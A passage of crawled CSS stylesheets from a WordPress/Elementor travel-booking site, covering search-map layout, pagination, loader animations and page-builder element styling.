      border-right: 0; }
      .elementor_search_map .toggle_wrap span:first-child.active {
        border: 2px solid #e86c60; }
.elementor_search_map .wrap_search_map {
  display: flex;
  position: relative;
  width: 100%;
  flex-wrap: wrap; }
  .elementor_search_map .wrap_search_map .wrap_search {
    width: 100%; }
    .elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters {
      display: none;
      justify-content: flex-start;
      align-items: center;
      cursor: pointer;
      border: 1px solid #e2e2e2;
      color: #343434;
      padding: 6px 12px;
      border-radius: 4px;
      font-size: 100%;
      position: relative;
      margin-bottom: 22px; }
      @media screen and (max-width: 1024px) {
        .elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters {
          display: flex; } }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters i.icon_up {
        display: none; }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters i {
        position: absolute;
        right: 20px;
        top: 50%;
        transform: translateY(-50%); }
    @media screen and (max-width: 1024px) {
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map {
        display: none; } }
    .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      grid-column-gap: 20px;
      grid-row-gap: 20px; }
      @media screen and (max-width: 768px) {
        .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content {
          grid-template-columns: 1fr 1fr; } }
      @media screen and (max-width: 546px) {
        .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content {
          grid-template-columns: 1fr; } }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .label_search {
        width: 100%; }
        .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .label_search input {
          border-color: #e2e2e2;
          border-radius: 4px;
          outline: none;
          box-shadow: none; }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_location {
        position: relative; }
        .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_location .locate_me {
          position: absolute;
          right: 20px;
          top: 50%;
          transform: translateY(-50%);
          color: #e86c60;
          cursor: pointer;
          -webkit-transition: all .3s ease;
          -o-transition: all .3s ease;
          transition: all .3s ease; }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .show_taxonomy {
        display: none; }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_taxonomies {
        display: none; }
    .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius {
      margin-top: 20px; }
      .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius #wrap_pointer {
        height: 3px;
        background-color: #e2e2e2;
        margin-top: 5px;
        border: none; }
        .elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius #wrap_pointer span {
          border-radius: 100%;
          outline: none;
          background-color: #fff;
          border-color: #e86c60;
          border-width: 2px;
          z-index: 1;
          width: 15px;
          top: -6px;
          height: 15px; }
    .elementor_search_map .wrap_search_map .wrap_search .search_result .one-column .products {
      display: grid;
      grid-template-columns: 1fr;
      grid-column-gap: 20px;
      grid-row-gap: 20px; }
    .elementor_search_map .wrap_search_map .wrap_search .search_result .two-column .products {
      display: grid;
      grid-template-columns: 1fr 1fr;
      grid-column-gap: 20px;
      grid-row-gap: 20px; }
    .elementor_search_map .wrap_search_map .wrap_search .search_result .three-column .products {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      grid-column-gap: 20px;
      grid-row-gap: 20px; }
      @media screen and (max-width: 768px) {
        .elementor_search_map .wrap_search_map .wrap_search .search_result .three-column .products {
          grid-template-columns: 1fr 1fr; } }
      @media screen and (max-width: 546px) {
        .elementor_search_map .wrap_search_map .wrap_search .search_result .three-column .products {
          grid-template-columns: 1fr; } }
    .elementor_search_map .wrap_search_map .wrap_search .search_result .products:before {
      display: none; }
    .elementor_search_map .wrap_search_map .wrap_search .search_result .products .product a img {
      width: 100%;
      border-radius: 5px 5px 0 0; }
    .elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul {
      padding: 0px;
      margin: 0px;
      list-style-type: none;
      display: flex;
      flex-wrap: wrap;
      justify-content: center; }
      .elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li {
        margin: 0 6px 12px 6px; }
        .elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span {
          width: 100%;
          height: 40px;
          padding: 0 14px;
          font-size: 16px;
          line-height: 1.2;
          border: 2px solid #cfccea;
          border-radius: 3px;
          display: inline-flex;
          justify-content: center;
          align-items: center;
          -webkit-transition: all .3s ease;
          -o-transition: all .3s ease;
          transition: all .3s ease; }
          .elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span:hover {
            background-color: #e86c60;
            color: #fff;
            border-color: #e86c60; }
        .elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li .current {
          background-color: #e86c60;
          color: #fff;
          border-color: #e86c60; }
    .elementor_search_map .wrap_search_map .wrap_search .wrap_load_more {
      width: 100%;
      display: none;
      position: relative;
      padding: 30px 0; }
      .elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader {
        position: absolute;
        bottom: 0;
        left: 50%;
        transform: translate(-50%);
        stroke-linecap: round; }
        .elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader circle {
          fill: none;
          stroke-width: 1.5;
          animation-duration: 1.5s;
          animation-iteration-count: infinite;
          animation-timing-function: linear;
          transform-origin: 25px 25px;
          will-change: transform;
          stroke: #e86c60; }
          .elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader circle:nth-of-type(1) {
            stroke-dasharray: 40px;
            animation-name: preloader_1; }
          .elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader circle:nth-of-type(2) {
            stroke-dasharray: 80px;
            animation-name: preloader_2; }
@keyframes preloader_1 {
  100% {
    transform: rotate(360deg); } }
@keyframes preloader_2 {
  100% {
    transform: rotate(-360deg); } }
    .elementor_search_map .wrap_search_map .wrap_search .wrap_search_radius span {
      font-weight: 500;
      font-size: 18px;
      line-height: 23px;
      letter-spacing: 0px;
      color: #333333; }
    .elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 30px;
      margin-bottom: 30px; }
      .elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title .results_found {
        margin-right: 30px; }
        .elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title .results_found span {
          font-weight: 500;
          font-size: 18px;
          line-height: 23px;
          letter-spacing: 0px;
          color: #333333; }
      .elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title #search_sort select {
        border-color: #e2e2e2;
        border-radius: 4px;
        outline: none;
        padding: 8px 25px 8px 10px; }
      .elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title #search_sort .select2-selection__rendered {
        padding: 3px 35px 3px 15px; }
  .elementor_search_map .wrap_search_map .wrap_map {
    display: block;
    width: 40%; }
    @media screen and (max-width: 1024px) {
      .elementor_search_map .wrap_search_map .wrap_map {
        display: none;
        width: 100%; } }
    .elementor_search_map .wrap_search_map .wrap_map #show_map {
      position: sticky !important;
      top: 0;
      bottom: 0;
      right: 0;
      left: 0; }
      .elementor_search_map .wrap_search_map .wrap_map #show_map .gm-svpc div {
        width: 40px;
        height: 40px; }
.elementor_search_map.ova_have_map .wrap_search_map .wrap_search {
  width: 60%;
  padding: 0 20px; }
  @media screen and (max-width: 1024px) {
    .elementor_search_map.ova_have_map .wrap_search_map .wrap_search {
      width: 100%; } }
.elementor_search_map .select2 {
  height: 100%;
  width: 100% !important; }
  .elementor_search_map .select2 .select2-selection.select2-selection--single {
    height: 100%;
    min-height: 40px;
    border-color: #e2e2e2;
    border-radius: 4px;
    outline: none;
    display: flex;
    align-items: center; }
    .elementor_search_map .select2 .select2-selection.select2-selection--single .select2-selection__rendered {
      padding: 0 35px 0 15px;
      transition: all .2s ease; }
    .elementor_search_map .select2 .select2-selection.select2-selection--single .select2-selection__arrow {
      top: 4px;
      right: 10px; }

.select2-dropdown {
  border-color: #e2e2e2 !important; }

.data_product_map {
  max-width: 275px; }
  .data_product_map .title {
    margin: 6px 0 15px 0;
    line-height: 0.8em; }
    .data_product_map .title a {
      font-size: 16px;
      font-weight: 600;
      color: #333;
      line-height: 0.8em;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      .data_product_map .title a:hover {
        color: #e86c60; }
  .data_product_map .amount {
    margin-bottom: 10px; }
  .data_product_map .product_ratting .star i {
    color: #ffa800;
    font-size: 14px; }

/*# sourceMappingURL=ovabrw_frontend.css.map */


--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/uploads/elementor/css/post-1023.css?ver=1745559080
body_size: 1651
content:
.elementor-1023 .elementor-element.elementor-element-efbcfb5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-7fde796 .custom-breadcrumb{background-image:url("https://africanprintemps.com/wp-content/uploads/2022/06/banner-2048x1152-1.jpg");}.elementor-1023 .elementor-element.elementor-element-7fde796 .custom-breadcrumb .breadcrumb-overlay{background-color:#032036BF;}.elementor-1023 .elementor-element.elementor-element-7fde796 .custom-breadcrumb .breadcrumb-container-inner{padding-top:120px;padding-bottom:120px;}.elementor-1023 .elementor-element.elementor-element-7fde796 .custom-breadcrumb .heading-title{color:#FFFFFF;}.elementor-1023 .elementor-element.elementor-element-7fde796 .custom-breadcrumb .breadcrumb{background-color:#FAF5EE;}.elementor-1023 .elementor-element.elementor-element-6dca410:not(.elementor-motion-effects-element-type-background), .elementor-1023 .elementor-element.elementor-element-6dca410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAF5EE;}.elementor-1023 .elementor-element.elementor-element-6dca410{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 56px 0px;}.elementor-1023 .elementor-element.elementor-element-6dca410 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1023 .elementor-element.elementor-element-9bd878e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-1023 .elementor-element.elementor-element-9bd878e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-c8043db.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1023 .elementor-element.elementor-element-c8043db > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#00000033;padding:0px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-8d30935{width:auto;max-width:auto;}.elementor-1023 .elementor-element.elementor-element-8d30935 > .elementor-widget-container{margin:5px 32px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-8d30935 .tevily-single-price_from .icon i{font-size:40px;}.elementor-1023 .elementor-element.elementor-element-8d30935 .tevily-single-price_from .icon svg{width:40px;}.elementor-1023 .elementor-element.elementor-element-8d30935 .tevily-single-price_from .icon{padding-right:10px;}.elementor-1023 .elementor-element.elementor-element-92a2d3a{width:auto;max-width:auto;}.elementor-1023 .elementor-element.elementor-element-92a2d3a > .elementor-widget-container{margin:5px 32px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-92a2d3a .tevily-single-duration .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-92a2d3a .tevily-single-duration .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-92a2d3a .tevily-single-duration .icon{padding-right:12px;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6{width:auto;max-width:auto;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6 .tevily-single-taxonomy .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6 .tevily-single-taxonomy .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item i{font-size:32px;margin-right:12px;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item svg{width:32px;margin-right:12px;}.elementor-1023 .elementor-element.elementor-element-aa2a0b6 .tevily-single-taxonomy .icon{padding-right:12px;}.elementor-1023 .elementor-element.elementor-element-abf3aab{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EBE6DE;padding:15px 0px 15px 0px;}.elementor-bc-flex-widget .elementor-1023 .elementor-element.elementor-element-6c3570f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1023 .elementor-element.elementor-element-6c3570f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1023 .elementor-element.elementor-element-6c3570f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-e7808e4 .tevily-single-rating .stars .star{font-size:14px;letter-spacing:5px;}.elementor-1023 .elementor-element.elementor-element-e7808e4 .tevily-single-rating .stars .post-total-rating-value{font-size:16px;}.elementor-bc-flex-widget .elementor-1023 .elementor-element.elementor-element-2987814.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1023 .elementor-element.elementor-element-2987814.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1023 .elementor-element.elementor-element-2987814.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1023 .elementor-element.elementor-element-2987814 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-8e7c968{width:auto;max-width:auto;}.elementor-1023 .elementor-element.elementor-element-8e7c968 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-dcab14f{width:auto;max-width:auto;}.elementor-1023 .elementor-element.elementor-element-dcab14f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-ed0a2d7{width:auto;max-width:auto;}.elementor-1023 .elementor-element.elementor-element-a8bef2b{padding:60px 0px 80px 0px;}.elementor-1023 .elementor-element.elementor-element-9856c75 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-c61aab7 > .elementor-widget-container{margin:0px 0px 36px 0px;}.elementor-1023 .elementor-element.elementor-element-c61aab7 .swiper-slider-wrapper .swiper-pagination{margin-top:0px;}.elementor-1023 .elementor-element.elementor-element-ae68d59 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1023 .elementor-element.elementor-element-9ceb9fe > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-9ceb9fe .elementor-heading-title{font-size:22px;}.elementor-1023 .elementor-element.elementor-element-08e9504 .tevily-single-in-ex ul li{margin-bottom:10px;font-size:14px;line-height:1.4em;}.elementor-1023 .elementor-element.elementor-element-08e9504 .tevily-single-in-ex ul li:before{font-size:9px;padding-right:8px;}.elementor-1023 .elementor-element.elementor-element-3d3a7b2 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1023 .elementor-element.elementor-element-834e856 > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-834e856 .elementor-heading-title{font-size:22px;}.elementor-1023 .elementor-element.elementor-element-21027ad .tevily-single-in-ex ul li{margin-bottom:10px;font-size:14px;line-height:1.4em;}.elementor-1023 .elementor-element.elementor-element-21027ad .tevily-single-in-ex ul li:before{font-size:14px;padding-right:10px;}.elementor-1023 .elementor-element.elementor-element-10046c9{--divider-border-style:solid;--divider-color:#EBE6DE;--divider-border-width:1px;}.elementor-1023 .elementor-element.elementor-element-10046c9 .elementor-divider-separator{width:100%;}.elementor-1023 .elementor-element.elementor-element-10046c9 .elementor-divider{padding-block-start:34px;padding-block-end:34px;}.elementor-1023 .elementor-element.elementor-element-dce04e2 .tevily-single-taxonomy .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-dce04e2 .tevily-single-taxonomy .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-dce04e2 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item i{font-size:32px;margin-right:12px;}.elementor-1023 .elementor-element.elementor-element-dce04e2 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item svg{width:32px;margin-right:12px;}.elementor-1023 .elementor-element.elementor-element-dce04e2 .tevily-single-taxonomy .icon{padding-right:12px;}.elementor-1023 .elementor-element.elementor-element-b5a34a7 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-1023 .elementor-element.elementor-element-d9d9f50 .tevily-single-address-map .title{color:Location;}.elementor-1023 .elementor-element.elementor-element-736db73 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-9f9b812 > .elementor-widget-container{margin:35px 0px 10px 0px;}.elementor-1023 .elementor-element.elementor-element-f6b722e .swiper-slider-wrapper .swiper-pagination{margin-top:0px;}.elementor-1023 .elementor-element.elementor-element-cf3a839 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-2f95119 .tevily-single-rating .stars .star{font-size:14px;letter-spacing:5px;}.elementor-1023 .elementor-element.elementor-element-2f95119 .tevily-single-rating .stars .post-total-rating-value{font-size:14px;}.elementor-1023 .elementor-element.elementor-element-748e908 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-9fbaf98{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EBE6DE;margin-top:10px;margin-bottom:20px;padding:30px 30px 30px 30px;}.elementor-1023 .elementor-element.elementor-element-9fbaf98, .elementor-1023 .elementor-element.elementor-element-9fbaf98 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-1023 .elementor-element.elementor-element-9b2e20c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-3380335 .gsc-heading .content-inner{max-width:800px;}.elementor-1023 .elementor-element.elementor-element-3380335 .gsc-heading{margin-bottom:6px;}.elementor-1023 .elementor-element.elementor-element-3380335 .gsc-heading .title{margin-bottom:0px;}.elementor-1023 .elementor-element.elementor-element-3380335 .gsc-heading .sub-title{margin-bottom:0px;}.elementor-1023 .elementor-element.elementor-element-3380335 .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-8acbd67 .tevily-single-max_guests .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-8acbd67 .tevily-single-max_guests .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-8acbd67 .tevily-single-max_guests .icon{padding-right:12px;}.elementor-1023 .elementor-element.elementor-element-d3aadbc > .elementor-widget-container{margin:0px 36px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-d3aadbc .tevily-single-min_age .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-d3aadbc .tevily-single-min_age .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-d3aadbc .tevily-single-min_age .icon{padding-right:12px;}.elementor-1023 .elementor-element.elementor-element-8219962 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-8219962 .tevily-single-taxonomy .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-8219962 .tevily-single-taxonomy .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-8219962 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item i{font-size:32px;margin-right:12px;}.elementor-1023 .elementor-element.elementor-element-8219962 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item svg{width:32px;margin-right:12px;}.elementor-1023 .elementor-element.elementor-element-8219962 .tevily-single-taxonomy .icon{padding-right:12px;}.elementor-1023 .elementor-element.elementor-element-2d0a901 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-2d0a901 .tevily-single-taxonomy .icon i{font-size:32px;}.elementor-1023 .elementor-element.elementor-element-2d0a901 .tevily-single-taxonomy .icon svg{width:32px;}.elementor-1023 .elementor-element.elementor-element-2d0a901 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item i{font-size:32px;margin-right:13px;}.elementor-1023 .elementor-element.elementor-element-2d0a901 .tevily-single-taxonomy.style-2 .content-inner .box-content .term-item svg{width:32px;margin-right:13px;}.elementor-1023 .elementor-element.elementor-element-2d0a901 .tevily-single-taxonomy .icon{padding-right:13px;}.elementor-1023 .elementor-element.elementor-element-83295d0 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#EBE6DE;border-radius:8px 8px 8px 8px;}.elementor-1023 .elementor-element.elementor-element-7e7b851 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1023 .elementor-element.elementor-element-7e7b851 .gsc-booking-banner.style-1 .listings-banner-content{min-height:270px;}.elementor-1023 .elementor-element.elementor-element-7e7b851 .gsc-booking-banner.style-2 .listings-banner-content{min-height:270px;}.elementor-1023 .elementor-element.elementor-element-2670764 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1023 .elementor-element.elementor-element-2670764 .gsc-booking-banner.style-1 .listings-banner-content{min-height:311px;}.elementor-1023 .elementor-element.elementor-element-2670764 .gsc-booking-banner.style-2 .listings-banner-content{min-height:311px;}.elementor-1023 .elementor-element.elementor-element-2670764 .gsc-booking-banner .banner-image:after{background:#3130414D;}.elementor-1023 .elementor-element.elementor-element-d24c01f .gsc-booking-banner.style-1 .listings-banner-content{min-height:270px;}.elementor-1023 .elementor-element.elementor-element-d24c01f .gsc-booking-banner.style-2 .listings-banner-content{min-height:270px;}@media(min-width:768px){.elementor-1023 .elementor-element.elementor-element-9bd878e{width:50%;}.elementor-1023 .elementor-element.elementor-element-c8043db{width:50%;}.elementor-1023 .elementor-element.elementor-element-6c3570f{width:40%;}.elementor-1023 .elementor-element.elementor-element-2987814{width:60%;}.elementor-1023 .elementor-element.elementor-element-9856c75{width:66.96%;}.elementor-1023 .elementor-element.elementor-element-ae68d59{width:49.936%;}.elementor-1023 .elementor-element.elementor-element-3d3a7b2{width:50%;}.elementor-1023 .elementor-element.elementor-element-748e908{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1023 .elementor-element.elementor-element-9bd878e{width:100%;}.elementor-1023 .elementor-element.elementor-element-c8043db{width:100%;}.elementor-1023 .elementor-element.elementor-element-9856c75{width:62%;}.elementor-1023 .elementor-element.elementor-element-748e908{width:38%;}}@media(max-width:1024px){.elementor-1023 .elementor-element.elementor-element-6dca410{padding:40px 0px 35px 0px;}.elementor-1023 .elementor-element.elementor-element-fab0521 .post-title{font-size:26px;}.elementor-1023 .elementor-element.elementor-element-c8043db.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1023 .elementor-element.elementor-element-c8043db > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 15px 0px 15px;}.elementor-1023 .elementor-element.elementor-element-8e7c968 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-dcab14f > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-1023 .elementor-element.elementor-element-ed0a2d7 > .elementor-widget-container{padding:5px 0px 5px 0px;}}@media(max-width:767px){.elementor-1023 .elementor-element.elementor-element-2987814.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/uploads/elementor/css/post-865.css?ver=1745481695
body_size: 1305
content:
.elementor-865 .elementor-element.elementor-element-212cc4e:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-212cc4e, .elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-212cc4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-212cc4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-2efabca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-2efabca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-2efabca > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-865 .elementor-element.elementor-element-03c86a1{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-icon{padding-right:1px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item > a{font-size:14px;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-865 .elementor-element.elementor-element-03c86a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-7b35b0a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-865 .elementor-element.elementor-element-7b35b0a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-075940f{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-widget-container{text-align:right;}.elementor-865 .elementor-element.elementor-element-075940f > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon{background-color:#E5EEEC00;--icon-padding:0.6em;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon:hover{background-color:#9D948200;}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-865 .elementor-element.elementor-element-075940f .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-865 .elementor-element.elementor-element-209b6ec .elementor-button{background-color:var( --e-global-color-primary );line-height:20px;letter-spacing:1px;border-radius:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-209b6ec .elementor-button:hover, .elementor-865 .elementor-element.elementor-element-209b6ec .elementor-button:focus{background-color:#034454;}.elementor-865 .elementor-element.elementor-element-209b6ec{width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-732cb76{width:auto;max-width:auto;}.elementor-865 .elementor-element.elementor-element-732cb76 > .elementor-widget-container{margin:1px 20px 0px 20px;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box{text-align:center;}.elementor-865 .elementor-element.elementor-element-732cb76 .gsc-search-box .control-search i{font-size:20px;color:var( --e-global-color-primary );}.elementor-865 